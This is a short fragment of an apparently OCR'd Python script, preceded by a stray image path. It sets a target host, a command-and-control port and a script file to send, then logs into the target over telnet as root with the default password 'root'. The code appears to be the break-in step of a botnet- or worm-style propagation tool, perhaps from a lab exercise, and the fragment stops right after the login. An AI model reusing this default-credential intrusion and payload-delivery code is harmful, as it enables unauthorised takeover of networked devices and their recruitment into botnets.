 449 HOST = "172.16.0.12" #come semplificazione: il pr
450 PORTtoOpen = 4000
451 cncPort = 4999
452 fileNameToSend = "pyscript.py"
453 user = "root"
454 password = "root"
455
456 tn = telnetlib.Telnet(HOST,23)
457 tn.read_until(b"login: ")
458 tn.write(user.encode('ascii') + b"\n")
459
460 if password:
461 tn.read_until(b"Password: ")
462 tn.write(password.encode('ascii') + b"\n")